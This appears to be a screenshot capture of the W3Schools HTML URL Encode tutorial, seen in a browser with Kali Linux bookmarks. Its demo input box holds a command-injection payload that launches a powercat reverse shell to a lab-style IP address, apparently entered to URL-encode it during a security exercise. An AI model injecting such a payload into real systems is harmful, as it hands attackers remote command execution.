 https://www.w3schools.com/HTML/html_urlencode.asp
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Kali Training Getting Started
HTML CSS JAVASCRIPT SQL PHP BOOTSTRAP HOW TO PYTHON W3.CSS JQUERY XML MORE REFERENCES
HTML Quotations
HTML Comments
HTML Colors
HTML CSS
HTML Links
HTML Images
HTML Tables
HTML Lists
HTML Blocks
HTML Classes
HTML Id
HTML Iframes
HTML JavaScript
HTML File Paths
HTML Head
HTML Layout
HTML Responsive
HTML Computercode
HTML Entities
HTML Symbols
HTML Charset
HTML URL Encode
HTML XHTML
HTML Forms
HTML Forms
HTML Form Elements
URLs cannot contain spaces. URL encoding normally replaces a space with a plus (+) sign, or %20.
Build Websites for Clients
in ½ the time
See How
FINISH
11
10
10
12
12
duda
Try It Yourself
;powercat -c 10.10.12.11 -p 2234 -e cmd"'
Submit
If you click "Submit", the browser will URL encode the input before it is sent to the server.
A page at the server will display the received input.
Try some other input and click Submit again.
ASCII Encoding Examples
Your browser will encode input, according to the character-set used in your page.